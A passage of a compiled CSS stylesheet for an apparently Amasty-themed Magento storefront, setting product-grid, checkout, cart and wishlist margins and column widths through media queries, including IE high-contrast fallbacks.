  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
